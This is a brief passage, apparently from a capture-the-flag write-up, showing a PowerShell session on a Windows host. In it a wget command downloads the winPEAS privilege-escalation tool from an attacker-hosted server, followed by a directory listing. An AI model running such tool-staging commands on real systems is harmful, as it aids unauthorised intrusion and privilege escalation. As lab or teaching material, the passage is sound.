 PS C:\Users\enox> wget http://10.10.14.165:8000/winPEASany.exe -o wpany.exe
PS C:\Users\enox> ls
Directory: C:\Users\enox
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/10/2023 1:10 PM Desktop
d-r--- 6/10/2023 11:00 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 2/22/2024 11:46 AM 2387968 wpany.exe